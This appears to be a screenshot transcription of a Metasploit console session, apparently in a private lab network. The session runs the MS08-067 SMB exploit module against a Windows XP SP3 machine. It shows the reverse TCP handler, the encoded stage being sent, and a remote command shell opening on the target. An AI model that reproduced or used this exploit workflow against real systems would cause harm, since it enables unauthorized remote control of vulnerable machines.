 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.12:4444
[*] 192.168.1.7:445 - Automatically detecting the target...
[*] 192.168.1.7:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.7:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.7:445 - Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.7
[*] Command shell session 1 opened (192.168.1.12:4444 -> 192.168.1.7:1054) at 2021-04-08 14:15:52 +0800
C:\WINDOWS\system32>